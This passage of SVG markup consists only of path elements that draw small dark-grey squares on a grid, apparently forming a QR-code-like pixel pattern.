<path d="M6.7107 0H5.14972V1.56098H6.7107V0Z" fill="#4F4F4F"/>
<path d="M8.27168 0H6.7107V1.56098H8.27168V0Z" fill="#4F4F4F"/>
<path d="M9.83265 0H8.27168V1.56098H9.83265V0Z" fill="#4F4F4F"/>
<path d="M11.3936 0H9.83265V1.56098H11.3936V0Z" fill="#4F4F4F"/>
<path d="M14.5156 0H12.9546V1.56098H14.5156V0Z" fill="#4F4F4F"/>
<path d="M17.6375 0H16.0766V1.56098H17.6375V0Z" fill="#4F4F4F"/>
<path d="M23.8814 0H22.3205V1.56098H23.8814V0Z" fill="#4F4F4F"/>
<path d="M25.4424 0H23.8814V1.56098H25.4424V0Z" fill="#4F4F4F"/>
<path d="M27.0034 0H25.4424V1.56098H27.0034V0Z" fill="#4F4F4F"/>
<path d="M28.5644 0H27.0034V1.56098H28.5644V0Z" fill="#4F4F4F"/>
<path d="M30.1253 0H28.5644V1.56098H30.1253V0Z" fill="#4F4F4F"/>
<path d="M31.6863 0H30.1253V1.56098H31.6863V0Z" fill="#4F4F4F"/>
<path d="M33.2473 0H31.6863V1.56098H33.2473V0Z" fill="#4F4F4F"/>
<path d="M34.8083 0H33.2473V1.56098H34.8083V0Z" fill="#4F4F4F"/>
<path d="M42.6131 0H41.0522V1.56098H42.6131V0Z" fill="#4F4F4F"/>
<path d="M44.1741 0H42.6131V1.56098H44.1741V0Z" fill="#4F4F4F"/>
<path d="M47.2961 0H45.7351V1.56098H47.2961V0Z" fill="#4F4F4F"/>
<path d="M48.857 0H47.2961V1.56098H48.857V0Z" fill="#4F4F4F"/>
<path d="M50.418 0H48.857V1.56098H50.418V0Z" fill="#4F4F4F"/>
<path d="M51.979 0H50.418V1.56098H51.979V0Z" fill="#4F4F4F"/>
<path d="M55.1009 0H53.54V1.56098H55.1009V0Z" fill="#4F4F4F"/>
<path d="M56.6619 0H55.1009V1.56098H56.6619V0Z" fill="#4F4F4F"/>
<path d="M58.2229 0H56.6619V1.56098H58.2229V0Z" fill="#4F4F4F"/>
<path d="M59.7839 0H58.2229V1.56098H59.7839V0Z" fill="#4F4F4F"/>
<path d="M61.3448 0H59.7839V1.56098H61.3448V0Z" fill="#4F4F4F"/>
<path d="M62.9058 0H61.3448V1.56098H62.9058V0Z" fill="#4F4F4F"/>
<path d="M64.4668 0H62.9058V1.56098H64.4668V0Z" fill="#4F4F4F"/>
<path d="M2.02777 1.56098H0.466797V3.12195H2.02777V1.56098Z" fill="#4F4F4F"/>
<path d="M11.3936 1.56098H9.83265V3.12195H11.3936V1.56098Z" fill="#4F4F4F"/>
<path d="M17.6375 1.56098H16.0766V3.12195H17.6375V1.56098Z" fill="#4F4F4F"/>
<path d="M23.8814 1.56098H22.3205V3.12195H23.8814V1.56098Z" fill="#4F4F4F"/>
<path d="M25.4424 1.56098H23.8814V3.12195H25.4424V1.56098Z" fill="#4F4F4F"/>
<path d="M27.0034 1.56098H25.4424V3.12195H27.0034V1.56098Z" fill="#4F4F4F"/>
<path d="M31.6863 1.56098H30.1253V3.12195H31.6863V1.56098Z" fill="#4F4F4F"/>
<path d="M36.3692 1.56098H34.8083V3.12195H36.3692V1.56098Z" fill="#4F4F4F"/>
<path d="M37.9302 1.56098H36.3692V3.12195H37.9302V1.56098Z" fill="#4F4F4F"/>
<path d="M42.6131 1.56098H41.0522V3.12195H42.6131V1.56098Z" fill="#4F4F4F"/>
<path d="M44.1741 1.56098H42.6131V3.12195H44.1741V1.56098Z" fill="#4F4F4F"/>
<path d="M45.7351 1.56098H44.1741V3.12195H45.7351V1.56098Z" fill="#4F4F4F"/>
<path d="M55.1009 1.56098H53.54V3.12195H55.1009V1.56098Z" fill="#4F4F4F"/>
<path d="M64.4668 1.56098H62.9058V3.12195H64.4668V1.56098Z" fill="#4F4F4F"/>
<path d="M2.02777 3.12195H0.466797V4.68293H2.02777V3.12195Z" fill="#4F4F4F"/>
<path d="M5.14972 3.12195H3.58875V4.68293H5.14972V3.12195Z" fill="#4F4F4F"/>
<path d="M6.7107 3.12195H5.14972V4.68293H6.7107V3.12195Z" fill="#4F4F4F"/>
<path d="M8.27168 3.12195H6.7107V4.68293H8.27168V3.12195Z" fill="#4F4F4F"/>
<path d="M11.3936 3.12195H9.83265V4.68293H11.3936V3.12195Z" fill="#4F4F4F"/>
<path d="M14.5156 3.12195H12.9546V4.68293H14.5156V3.12195Z" fill="#4F4F4F"/>
<path d="M17.6375 3.12195H16.0766V4.68293H17.6375V3.12195Z" fill="#4F4F4F"/>
<path d="M19.1985 3.12195H17.6375V4.68293H19.1985V3.12195Z" fill="#4F4F4F"/>
<path d="M27.0034 3.12195H25.4424V4.68293H27.0034V3.12195Z" fill="#4F4F4F"/>
<path d="M30.1253 3.12195H28.5644V4.68293H30.1253V3.12195Z" fill="#4F4F4F"/>
<path d="M31.6863 3.12195H30.1253V4.68293H31.6863V3.12195Z" fill="#4F4F4F"/>
<path d="M33.2473 3.12195H31.6863V4.68293H33.2473V3.12195Z" fill="#4F4F4F"/>
<path d="M36.3692 3.12195H34.8083V4.68293H36.3692V3.12195Z" fill="#4F4F4F"/>
<path d="M37.9302 3.12195H36.3692V4.68293H37.9302V3.12195Z" fill="#4F4F4F"/>
<path d="M41.0522 3.12195H39.4912V4.68293H41.0522V3.12195Z" fill="#4F4F4F"/>
<path d="M42.6131 3.12195H41.0522V4.68293H42.6131V3.12195Z" fill="#4F4F4F"/>
<path d="M44.1741 3.12195H42.6131V4.68293H44.1741V3.12195Z" fill="#4F4F4F"/>
<path d="M45.7351 3.12195H44.1741V4.68293H45.7351V3.12195Z" fill="#4F4F4F"/>
<path d="M50.418 3.12195H48.857V4.68293H50.418V3.12195Z" fill="#4F4F4F"/>
<path d="M51.979 3.12195H50.418V4.68293H51.979V3.12195Z" fill="#4F4F4F"/>
<path d="M55.1009 3.12195H53.54V4.68293H55.1009V3.12195Z" fill="#4F4F4F"/>
<path d="M58.2229 3.12195H56.6619V4.68293H58.2229V3.12195Z" fill="#4F4F4F"/>
<path d="M59.7839 3.12195H58.2229V4.68293H59.7839V3.12195Z" fill="#4F4F4F"/>
<path d="M61.3448 3.12195H59.7839V4.68293H61.3448V3.12195Z" fill="#4F4F4F"/>
<path d="M64.4668 3.12195H62.9058V4.68293H64.4668V3.12195Z" fill="#4F4F4F"/>
<path d="M2.02777 4.68293H0.466797V6.2439H2.02777V4.68293Z" fill="#4F4F4F"/>
<path d="M5.14972 4.68293H3.58875V6.2439H5.14972V4.68293Z" fill="#4F4F4F"/>
<path d="M6.7107 4.68293H5.14972V6.2439H6.7107V4.68293Z" fill="#4F4F4F"/>
<path d="M8.27168 4.68293H6.7107V6.2439H8.27168V4.68293Z" fill="#4F4F4F"/>
<path d="M11.3936 4.68293H9.83265V6.2439H11.3936V4.68293Z" fill="#4F4F4F"/>
<path d="M14.5156 4.68293H12.9546V6.2439H14.5156V4.68293Z" fill="#4F4F4F"/>
<path d="M16.0766 4.68293H14.5156V6.2439H16.0766V4.68293Z" fill="#4F4F4F"/>
<path d="M19.1985 4.68293H17.6375V6.2439H19.1985V4.68293Z" fill="#4F4F4F"/>
<path d="M20.7595 4.68293H19.1985V6.2439H20.7595V4.68293Z" fill="#4F4F4F"/>
<path d="M22.3205 4.68293H20.7595V6.2439H22.3205V4.68293Z" fill="#4F4F4F"/>
<path d="M27.0034 4.68293H25.4424V6.2439H27.0034V4.68293Z" fill="#4F4F4F"/>
<path d="M30.1253 4.68293H28.5644V6.2439H30.1253V4.68293Z" fill="#4F4F4F"/>
<path d="M31.6863 4.68293H30.1253V6.2439H31.6863V4.68293Z" fill="#4F4F4F"/>
<path d="M36.3692 4.68293H34.8083V6.2439H36.3692V4.68293Z" fill="#4F4F4F"/>
<path d="M37.9302 4.68293H36.3692V6.2439H37.9302V4.68293Z" fill="#4F4F4F"/>
<path d="M39.4912 4.68293H37.9302V6.2439H39.4912V4.68293Z" fill="#4F4F4F"/>
<path d="M41.0522 4.68293H39.4912V6.2439H41.0522V4.68293Z" fill="#4F4F4F"/>
<path d="M42.6131 4.68293H41.0522V6.2439H42.6131V4.68293Z" fill="#4F4F4F"/>
<path d="M44.1741 4.68293H42.6131V6.2439H44.1741V4.68293Z" fill="#4F4F4F"/>
<path d="M50.418 4.68293H48.857V6.2439H50.418V4.68293Z" fill="#4F4F4F"/>
<path d="M51.979 4.68293H50.418V6.2439H51.979V4.68293Z" fill="#4F4F4F"/>
<path d="M55.1009 4.68293H53.54V6.2439H55.1009V4.68293Z" fill="#4F4F4F"/>
<path d="M58.2229 4.68293H56.6619V6.2439H58.2229V4.68293Z" fill="#4F4F4F"/>
<path d="M59.7839 4.68293H58.2229V6.2439H59.7839V4.68293Z" fill="#4F4F4F"/>
<path d="M61.3448 4.68293H59.7839V6.2439H61.3448V4.68293Z" fill="#4F4F4F"/>
<path d="M64.4668 4.68293H62.9058V6.2439H64.4668V4.68293Z" fill="#4F4F4F"/>
<path d="M2.02777 6.2439H0.466797V7.80488H2.02777V6.2439Z" fill="#4F4F4F"/>
<path d="M5.14972 6.2439H3.58875V7.80488H5.14972V6.2439Z" fill="#4F4F4F"/>
<path d="M6.7107 6.2439H5.14972V7.80488H6.7107V6.2439Z" fill="#4F4F4F"/>
<path d="M8.27168 6.2439H6.7107V7.80488H8.27168V6.2439Z" fill="#4F4F4F"/>
<path d="M11.3936 6.2439H9.83265V7.80488H11.3936V6.2439Z" fill="#4F4F4F"/>
<path d="M14.5156 6.2439H12.9546V7.80488H14.5156V6.2439Z" fill="#4F4F4F"/>
<path d="M16.0766 6.2439H14.5156V7.80488H16.0766V6.2439Z" fill="#4F4F4F"/>
<path d="M19.1985 6.2439H17.6375V7.80488H19.1985V6.2439Z" fill="#4F4F4F"/>
<path d="M20.7595 6.2439H19.1985V7.80488H20.7595V6.2439Z" fill="#4F4F4F"/>
<path d="M27.0034 6.2439H25.4424V7.80488H27.0034V6.2439Z" fill="#4F4F4F"/>
<path d="M31.6863 6.2439H30.1253V7.80488H31.6863V6.2439Z" fill="#4F4F4F"/>
<path d="M33.2473 6.2439L31.6863 6.2439V7.80488H33.2473V6.2439Z" fill="#4F4F4F"/>
<path d="M34.8083 6.2439L33.2473 6.2439V7.80488H34.8083V6.2439Z" fill="#4F4F4F"/>
<path d="M36.3692 6.2439H34.8083V7.80488H36.3692V6.2439Z" fill="#4F4F4F"/>
<path d="M44.1741 6.2439H42.6131V7.80488H44.1741V6.2439Z" fill="#4F4F4F"/>
<path d="M45.7351 6.2439L44.1741 6.2439V7.80488H45.7351V6.2439Z" fill="#4F4F4F"/>
<path d="M50.418 6.2439H48.857V7.80488H50.418V6.2439Z" fill="#4F4F4F"/>
<path d="M55.1009 6.2439H53.54V7.80488H55.1009V6.2439Z" fill="#4F4F4F"/>
<path d="M58.2229 6.2439H56.6619V7.80488H58.2229V6.2439Z" fill="#4F4F4F"/>
<path d="M59.7839 6.2439H58.2229V7.80488H59.7839V6.2439Z" fill="#4F4F4F"/>
<path d="M61.3448 6.2439H59.7839V7.80488H61.3448V6.2439Z" fill="#4F4F4F"/>
<path d="M64.4668 6.2439H62.9058V7.80488H64.4668V6.2439Z" fill="#4F4F4F"/>
<path d="M2.02777 7.80488H0.466797V9.36585H2.02777V7.80488Z" fill="#4F4F4F"/>
<path d="M11.3936 7.80488H9.83265V9.36585H11.3936V7.80488Z" fill="#4F4F4F"/>
<path d="M14.5156 7.80488H12.9546V9.36585H14.5156V7.80488Z" fill="#4F4F4F"/>
<path d="M17.6375 7.80488H16.0766V9.36585H17.6375V7.80488Z" fill="#4F4F4F"/>
<path d="M20.7595 7.80488H19.1985V9.36585H20.7595V7.80488Z" fill="#4F4F4F"/>
<path d="M30.1253 7.80488H28.5644V9.36585H30.1253V7.80488Z" fill="#4F4F4F"/>
<path d="M31.6863 7.80488H30.1253V9.36585H31.6863V7.80488Z" fill="#4F4F4F"/>
<path d="M34.8083 7.80488H33.2473V9.36585H34.8083V7.80488Z" fill="#4F4F4F"/>
<path d="M36.3692 7.80488H34.8083V9.36585H36.3692V7.80488Z" fill="#4F4F4F"/>
<path d="M39.4912 7.80488H37.9302V9.36585H39.4912V7.80488Z" fill="#4F4F4F"/>
<path d="M42.6131 7.80488H41.0522V9.36585H42.6131V7.80488Z" fill="#4F4F4F"/>
<path d="M55.1009 7.80488H53.54V9.36585H55.1009V7.80488Z" fill="#4F4F4F"/>
<path d="M64.4668 7.80488H62.9058V9.36585H64.4668V7.80488Z" fill="#4F4F4F"/>
<path d="M2.02777 9.36585H0.466797V10.9268H2.02777V9.36585Z" fill="#4F4F4F"/>
<path d="M3.58875 9.36585H2.02777V10.9268H3.58875V9.36585Z" fill="#4F4F4F"/>
<path d="M5.14972 9.36585H3.58875V10.9268H5.14972V9.36585Z" fill="#4F4F4F"/>
<path d="M6.7107 9.36585H5.14972V10.9268H6.7107V9.36585Z" fill="#4F4F4F"/>
<path d="M8.27168 9.36585H6.7107V10.9268H8.27168V9.36585Z" fill="#4F4F4F"/>
<path d="M9.83265 9.36585H8.27168V10.9268H9.83265V9.36585Z" fill="#4F4F4F"/>
<path d="M11.3936 9.36585H9.83265V10.9268H11.3936V9.36585Z" fill="#4F4F4F"/>
<path d="M14.5156 9.36585H12.9546V10.9268H14.5156V9.36585Z" fill="#4F4F4F"/>
<path d="M17.6375 9.36585H16.0766V10.9268H17.6375V9.36585Z" fill="#4F4F4F"/>
<path d="M20.7595 9.36585H19.1985V10.9268H20.7595V9.36585Z" fill="#4F4F4F"/>
<path d="M23.8814 9.36585H22.3205V10.9268H23.8814V9.36585Z" fill="#4F4F4F"/>
<path d="M27.0034 9.36585H25.4424V10.9268H27.0034V9.36585Z" fill="#4F4F4F"/>
<path d="M30.1253 9.36585H28.5644V10.9268H30.1253V9.36585Z" fill="#4F4F4F"/>
<path d="M33.2473 9.36585H31.6863V10.9268H33.2473V9.36585Z" fill="#4F4F4F"/>
<path d="M36.3692 9.36585H34.8083V10.9268H36.3692V9.36585Z" fill="#4F4F4F"/>
<path d="M39.4912 9.36585H37.9302V10.9268H39.4912V9.36585Z" fill="#4F4F4F"/>
<path d="M42.6131 9.36585H41.0522V10.9268H42.6131V9.36585Z" fill="#4F4F4F"/>
<path d="M45.7351 9.36585H44.1741V10.9268H45.7351V9.36585Z" fill="#4F4F4F"/>
<path d="M48.857 9.36585H47.2961V10.9268H48.857V9.36585Z" fill="#4F4F4F"/>
<path d="M51.979 9.36585H50.418V10.9268H51.979V9.36585Z" fill="#4F4F4F"/>
<path d="M55.1009 9.36585H53.54V10.9268H55.1009V9.36585Z" fill="#4F4F4F"/>
<path d="M56.6619 9.36585H55.1009V10.9268H56.6619V9.36585Z" fill="#4F4F4F"/>
<path d="M58.2229 9.36585H56.6619V10.9268H58.2229V9.36585Z" fill="#4F4F4F"/>
<path d="M59.7839 9.36585H58.2229V10.9268H59.7839V9.36585Z" fill="#4F4F4F"/>
<path d="M61.3448 9.36585H59.7839V10.9268H61.3448V9.36585Z" fill="#4F4F4F"/>
<path d="M62.9058 9.36585H61.3448V10.9268H62.9058V9.36585Z" fill="#4F4F4F"/>
<path d="M64.4668 9.36585H62.9058V10.9268H64.4668V9.36585Z" fill="#4F4F4F"/>
<path d="M16.0766 10.9268H14.5156V12.4878H16.0766V10.9268Z" fill="#4F4F4F"/>
<path d="M17.6375 10.9268H16.0766V12.4878H17.6375V10.9268Z" fill="#4F4F4F"/>
<path d="M19.1985 10.9268H17.6375V12.4878H19.1985V10.9268Z" fill="#4F4F4F"/>
<path d="M20.7595 10.9268H19.1985V12.4878H20.7595V10.9268Z" fill="#4F4F4F"/>
<path d="M25.4424 10.9268H23.8814V12.4878H25.4424V10.9268Z" fill="#4F4F4F"/>
<path d="M28.5644 10.9268H27.0034V12.4878H28.5644V10.9268Z" fill="#4F4F4F"/>
<path d="M33.2473 10.9268H31.6863V12.4878H33.2473V10.9268Z" fill="#4F4F4F"/>
<path d="M39.4912 10.9268H37.9302V12.4878H39.4912V10.9268Z" fill="#4F4F4F"/>
<path d="M41.0522 10.9268H39.4912V12.4878H41.0522V10.9268Z" fill="#4F4F4F"/>
<path d="M44.1741 10.9268H42.6131V12.4878H44.1741V10.9268Z" fill="#4F4F4F"/>
<path d="M47.2961 10.9268H45.7351V12.4878H47.2961V10.9268Z" fill="#4F4F4F"/>
<path d="M50.418 10.9268H48.857V12.4878H50.418V10.9268Z" fill="#4F4F4F"/>
<path d="M51.979 10.9268H50.418V12.4878H51.979V10.9268Z" fill="#4F4F4F"/>
<path d="M5.14972 12.4878H3.58875V14.0488H5.14972V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 12.4878H5.14972V14.0488H6.7107V12.4878Z" fill="#4F4F4F"/>
<path d="M8.27168 12.4878H6.7107V14.0488H8.27168V12.4878Z" fill="#4F4F4F"/>
<path d="M9.83265 12.4878H8.27168V14.0488H9.83265V12.4878Z" fill="#4F4F4F"/>
<path d="M11.3936 12.4878H9.83265V14.0488H11.3936V12.4878Z" fill="#4F4F4F"/>
<path d="M12.9546 12.4878H11.3936V14.0488H12.9546V12.4878Z" fill="#4F4F4F"/>
<path d="M16.0766 12.4878H14.5156V14.0488H16.0766V12.4878Z" fill="#4F4F4F"/>
<path d="M19.1985 12.4878H17.6375V14.0488H19.1985V12.4878Z" fill="#4F4F4F"/>
<path d="M20.7595 12.4878H19.1985V14.0488H20.7595V12.4878Z" fill="#4F4F4F"/>
<path d="M22.3205 12.4878H20.7595V14.0488H22.3205V12.4878Z" fill="#4F4F4F"/>
<path d="M23.8814 12.4878H22.3205V14.0488H23.8814V12.4878Z" fill="#4F4F4F"/>
<path d="M28.5644 12.4878H27.0034V14.0488H28.5644V12.4878Z" fill="#4F4F4F"/>
<path d="M30.1253 12.4878H28.5644V14.0488H30.1253V12.4878Z" fill="#4F4F4F"/>
<path d="M33.2473 12.4878H31.6863V14.0488H33.2473V12.4878Z" fill="#4F4F4F"/>
<path d="M34.8083 12.4878H33.2473V14.0488H34.8083V12.4878Z" fill="#4F4F4F"/>
<path d="M41.0522 12.4878H39.4912V14.0488H41.0522V12.4878Z" fill="#4F4F4F"/>
<path d="M42.6131 12.4878H41.0522V14.0488H42.6131V12.4878Z" fill="#4F4F4F"/>
<path d="M44.1741 12.4878H42.6131V14.0488H44.1741V12.4878Z" fill="#4F4F4F"/>
<path d="M47.2961 12.4878H45.7351V14.0488H47.2961V12.4878Z" fill="#4F4F4F"/>
<path d="M48.857 12.4878H47.2961V14.0488H48.857V12.4878Z" fill="#4F4F4F"/>
<path d="M50.418 12.4878H48.857V14.0488H50.418V12.4878Z" fill="#4F4F4F"/>
<path d="M53.54 12.4878H51.979V14.0488H53.54V12.4878Z" fill="#4F4F4F"/>
<path d="M56.6619 12.4878H55.1009V14.0488H56.6619V12.4878Z" fill="#4F4F4F"/>
<path d="M58.2229 12.4878H56.6619V14.0488H58.2229V12.4878Z" fill="#4F4F4F"/>
<path d="M59.7839 12.4878H58.2229V14.0488H59.7839V12.4878Z" fill="#4F4F4F"/>
<path d="M61.3448 12.4878H59.7839V14.0488H61.3448V12.4878Z" fill="#4F4F4F"/>
<path d="M64.4668 12.4878H62.9058V14.0488H64.4668V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 14.0488H5.14972V15.6098H6.7107V14.0488Z" fill="#4F4F4F"/>
<path d="M8.27168 14.0488H6.7107V15.6098H8.27168V14.0488Z" fill="#4F4F4F"/>
<path d="M14.5156 14.0488H12.9546V15.6098H14.5156V14.0488Z" fill="#4F4F4F"/>
<path d="M17.6375 14.0488H16.0766V15.6098H17.6375V14.0488Z" fill="#4F4F4F"/>
<path d="M22.3205 14.0488H20.7595V15.6098H22.3205V14.0488Z" fill="#4F4F4F"/>
<path d="M27.0034 14.0488H25.4424V15.6098H27.0034V14.0488Z" fill="#4F4F4F"/>
<path d="M28.5644 14.0488H27.0034V15.6098H28.5644V14.0488Z" fill="#4F4F4F"/>
<path d="M33.2473 14.0488H31.6863V15.6098H33.2473V14.0488Z" fill="#4F4F4F"/>
<path d="M34.8083 14.0488H33.2473V15.6098H34.8083V14.0488Z" fill="#4F4F4F"/>
<path d="M36.3692 14.0488H34.8083V15.6098H36.3692V14.0488Z" fill="#4F4F4F"/>
<path d="M41.0522 14.0488H39.4912V15.6098H41.0522V14.0488Z" fill="#4F4F4F"/>
<path d="M42.6131 14.0488H41.0522V15.6098H42.6131V14.0488Z" fill="#4F4F4F"/>
<path d="M44.1741 14.0488H42.6131V15.6098H44.1741V14.0488Z" fill="#4F4F4F"/>
<path d="M45.7351 14.0488H44.1741V15.6098H45.7351V14.0488Z" fill="#4F4F4F"/>
<path d="M48.857 14.0488H47.2961V15.6098H48.857V14.0488Z" fill="#4F4F4F"/>
<path d="M53.54 14.0488H51.979V15.6098H53.54V14.0488Z" fill="#4F4F4F"/>
<path d="M56.6619 14.0488H55.1009V15.6098H56.6619V14.0488Z" fill="#4F4F4F"/>
<path d="M58.2229 14.0488H56.6619V15.6098H58.2229V14.0488Z" fill="#4F4F4F"/>
<path d="M61.3448 14.0488H59.7839V15.6098H61.3448V14.0488Z" fill="#4F4F4F"/>
<path d="M62.9058 14.0488H61.3448V15.6098H62.9058V14.0488Z" fill="#4F4F4F"/>
<path d="M64.4668 14.0488H62.9058V15.6098H64.4668V14.0488Z" fill="#4F4F4F"/>
<path d="M3.58875 15.6098H2.02777V17.1707H3.58875V15.6098Z" fill="#4F4F4F"/>
<path d="M11.3936 15.6098H9.83265V17.1707H11.3936V15.6098Z" fill="#4F4F4F"/>
<path d="M14.5156 15.6098H12.9546V17.1707H14.5156V15.6098Z" fill="#4F4F4F"/>
<path d="M17.6375 15.6098H16.0766V17.1707H17.6375V15.6098Z" fill="#4F4F4F"/>
<path d="M19.1985 15.6098H17.6375V17.1707H19.1985V15.6098Z" fill="#4F4F4F"/>
<path d="M20.7595 15.6098H19.1985V17.1707H20.7595V15.6098Z" fill="#4F4F4F"/>
<path d="M30.1253 15.6098H28.5644V17.1707H30.1253V15.6098Z" fill="#4F4F4F"/>
<path d="M36.3692 15.6098H34.8083V17.1707H36.3692V15.6098Z" fill="#4F4F4F"/>
<path d="M39.4912 15.6098H37.9302V17.1707H39.4912V15.6098Z" fill="#4F4F4F"/>
<path d="M42.6131 15.6098H41.0522V17.1707H42.6131V15.6098Z" fill="#4F4F4F"/>
<path d="M44.1741 15.6098H42.6131V17.1707H44.1741V15.6098Z" fill="#4F4F4F"/>
<path d="M45.7351 15.6098H44.1741V17.1707H45.7351V15.6098Z" fill="#4F4F4F"/>
<path d="M48.857 15.6098H47.2961V17.1707H48.857V15.6098Z" fill="#4F4F4F"/>
<path d="M58.2229 15.6098H56.6619V17.1707H58.2229V15.6098Z" fill="#4F4F4F"/>
<path d="M61.3448 15.6098H59.7839V17.1707H61.3448V15.6098Z" fill="#4F4F4F"/>
<path d="M64.4668 15.6098H62.9058V17.1707H64.4668V15.6098Z" fill="#4F4F4F"/>
<path d="M5.14972 17.1707H3.58875V18.7317H5.14972V17.1707Z" fill="#4F4F4F"/>
<path d="M8.27168 17.1707H6.7107V18.7317H8.27168V17.1707Z" fill="#4F4F4F"/>
<path d="M9.83265 17.1707H8.27168V18.7317H9.83265V17.1707Z" fill="#4F4F4F"/>
<path d="M12.9546 17.1707H11.3936V18.7317H12.9546V17.1707Z" fill="#4F4F4F"/>
<path d="M14.5156 17.1707H12.9546V18.7317H14.5156V17.1707Z" fill="#4F4F4F"/>
<path d="M16.0766 17.1707H14.5156V18.7317H16.0766V17.1707Z" fill="#4F4F4F"/>
<path d="M19.1985 17.1707H17.6375V18.7317H19.1985V17.1707Z" fill="#4F4F4F"/>
<path d="M20.7595 17.1707H19.1985V18.7317H20.7595V17.1707Z" fill="#4F4F4F"/>
<path d="M23.8814 17.1707H22.3205V18.7317H23.8814V17.1707Z" fill="#4F4F4F"/>
<path d="M27.0034 17.1707H25.4424V18.7317H27.0034V17.1707Z" fill="#4F4F4F"/>
<path d="M28.5644 17.1707H27.0034V18.7317H28.5644V17.1707Z" fill="#4F4F4F"/>
<path d="M33.2473 17.1707H31.6863V18.7317H33.2473V17.1707Z" fill="#4F4F4F"/>
<path d="M47.2961 17.1707H45.7351V18.7317H47.2961V17.1707Z" fill="#4F4F4F"/>
<path d="M50.418 17.1707H48.857V18.7317H50.418V17.1707Z" fill="#4F4F4F"/>
<path d="M61.3448 17.1707H59.7839V18.7317H61.3448V17.1707Z" fill="#4F4F4F"/>
<path d="M62.9058 17.1707H61.3448V18.7317H62.9058V17.1707Z" fill="#4F4F4F"/>
<path d="M64.4668 17.1707H62.9058V18.7317H64.4668V17.1707Z" fill="#4F4F4F"/>
<path d="M5.14972 18.7317H3.58875V20.2927H5.14972V18.7317Z" fill="#4F4F4F"/>
<path d="M11.3936 18.7317H9.83265V20.2927H11.3936V18.7317Z" fill="#4F4F4F"/>
<path d="M12.9546 18.7317H11.3936V20.2927H12.9546V18.7317Z" fill="#4F4F4F"/>
<path d="M17.6375 18.7317H16.0766V20.2927H17.6375V18.7317Z" fill="#4F4F4F"/>
<path d="M19.1985 18.7317H17.6375V20.2927H19.1985V18.7317Z" fill="#4F4F4F"/>
<path d="M20.7595 18.7317H19.1985V20.2927H20.7595V18.7317Z" fill="#4F4F4F"/>
<path d="M23.8814 18.7317H22.3205V20.2927H23.8814V18.7317Z" fill="#4F4F4F"/>
<path d="M28.5644 18.7317H27.0034V20.2927H28.5644V18.7317Z" fill="#4F4F4F"/>
<path d="M30.1253 18.7317H28.5644V20.2927H30.1253V18.7317Z" fill="#4F4F4F"/>
<path d="M31.6863 18.7317H30.1253V20.2927H31.6863V18.7317Z" fill="#4F4F4F"/>
<path d="M34.8083 18.7317H33.2473V20.2927H34.8083V18.7317Z" fill="#4F4F4F"/>
<path d="M42.6131 18.7317H41.0522V20.2927H42.6131V18.7317Z" fill="#4F4F4F"/>
<path d="M44.1741 18.7317H42.6131V20.2927H44.1741V18.7317Z" fill="#4F4F4F"/>
<path d="M45.7351 18.7317H44.1741V20.2927H45.7351V18.7317Z" fill="#4F4F4F"/>
<path d="M47.2961 18.7317H45.7351V20.2927H47.2961V18.7317Z" fill="#4F4F4F"/>
<path d="M48.857 18.7317H47.2961V20.2927H48.857V18.7317Z" fill="#4F4F4F"/>
<path d="M51.979 18.7317H50.418V20.2927H51.979V18.7317Z" fill="#4F4F4F"/>
<path d="M53.54 18.7317H51.979V20.2927H53.54V18.7317Z" fill="#4F4F4F"/>
<path d="M58.2229 18.7317H56.6619V20.2927H58.2229V18.7317Z" fill="#4F4F4F"/>
<path d="M59.7839 18.7317H58.2229V20.2927H59.7839V18.7317Z" fill="#4F4F4F"/>
<path d="M61.3448 18.7317H59.7839V20.2927H61.3448V18.7317Z" fill="#4F4F4F"/>
<path d="M62.9058 18.7317H61.3448V20.2927H62.9058V18.7317Z" fill="#4F4F4F"/>
<path d="M2.02777 20.2927H0.466797V21.8537H2.02777V20.2927Z" fill="#4F4F4F"/>
<path d="M5.14972 20.2927H3.58875V21.8537H5.14972V20.2927Z" fill="#4F4F4F"/>
<path d="M6.7107 20.2927H5.14972V21.8537H6.7107V20.2927Z" fill="#4F4F4F"/>
<path d="M8.27168 20.2927H6.7107V21.8537H8.27168V20.2927Z" fill="#4F4F4F"/>
<path d="M12.9546 20.2927H11.3936V21.8537H12.9546V20.2927Z" fill="#4F4F4F"/>
<path d="M17.6375 20.2927H16.0766V21.8537H17.6375V20.2927Z" fill="#4F4F4F"/>
<path d="M19.1985 20.2927H17.6375V21.8537H19.1985V20.2927Z" fill="#4F4F4F"/>
<path d="M20.7595 20.2927H19.1985V21.8537H20.7595V20.2927Z" fill="#4F4F4F"/>
<path d="M22.3205 20.2927H20.7595V21.8537H22.3205V20.2927Z" fill="#4F4F4F"/>
<path d="M25.4424 20.2927H23.8814V21.8537H25.4424V20.2927Z" fill="#4F4F4F"/>
<path d="M45.7351 20.2927H44.1741V21.8537H45.7351V20.2927Z" fill="#4F4F4F"/>
<path d="M47.2961 20.2927H45.7351V21.8537H47.2961V20.2927Z" fill="#4F4F4F"/>
<path d="M48.857 20.2927H47.2961V21.8537H48.857V20.2927Z" fill="#4F4F4F"/>
<path d="M50.418 20.2927H48.857V21.8537H50.418V20.2927Z" fill="#4F4F4F"/>
<path d="M51.979 20.2927H50.418V21.8537H51.979V20.2927Z" fill="#4F4F4F"/>
<path d="M53.54 20.2927H51.979V21.8537H53.54V20.2927Z" fill="#4F4F4F"/>
<path d="M55.1009 20.2927H53.54V21.8537H55.1009V20.2927Z" fill="#4F4F4F"/>
<path d="M58.2229 20.2927H56.6619V21.8537H58.2229V20.2927Z" fill="#4F4F4F"/>
<path d="M59.7839 20.2927H58.2229V21.8537H59.7839V20.2927Z" fill="#4F4F4F"/>
<path d="M62.9058 20.2927H61.3448V21.8537H62.9058V20.2927Z" fill="#4F4F4F"/>
<path d="M64.4668 20.2927H62.9058V21.8537H64.4668V20.2927Z" fill="#4F4F4F"/>
<path d="M2.02777 21.8537H0.466797V23.4146H2.02777V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 21.8537H2.02777V23.4146H3.58875V21.8537Z" fill="#4F4F4F"/>
<path d="M5.14972 21.8537H3.58875V23.4146H5.14972V21.8537Z" fill="#4F4F4F"/>
<path d="M6.7107 21.8537H5.14972V23.4146H6.7107V21.8537Z" fill="#4F4F4F"/>
<path d="M11.3936 21.8537H9.83265V23.4146H11.3936V21.8537Z" fill="#4F4F4F"/>
<path d="M14.5156 21.8537H12.9546V23.4146H14.5156V21.8537Z" fill="#4F4F4F"/>
<path d="M17.6375 21.8537H16.0766V23.4146H17.6375V21.8537Z" fill="#4F4F4F"/>
